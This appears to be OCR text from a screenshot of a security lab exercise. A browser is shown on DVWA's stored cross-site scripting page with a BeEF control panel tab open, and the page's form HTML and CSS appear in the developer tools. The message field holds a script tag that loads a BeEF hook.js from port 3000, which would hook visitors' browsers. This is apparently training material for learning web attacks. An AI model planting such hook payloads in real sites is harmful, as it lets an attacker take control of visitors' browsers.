 BeEF Control Panel
Google Mail: Email from
Vulnerability: Stored Cro
192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Nina
Message * <script src="http://127.0.0.1:3000/hook.js"></scri
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility Cookie Editor
Search HTML
<form method="post" name="guestform" "=""> event
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr> ⋯ </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="50"></textarea>
</td>
</tr>
<tr> ⋯ </tr>
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments"> ⋯ </div>
<div id="guestbook_comments"> ⋯ </div>
</div>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Rules Layout Computed Changes Fonts Animations
Filter Styles :hov .cls +
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
}
Inherited from div#container
div#container { main.css:109
font-size: 13px;
}
Inherited from body
body { main.css:1
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-serif;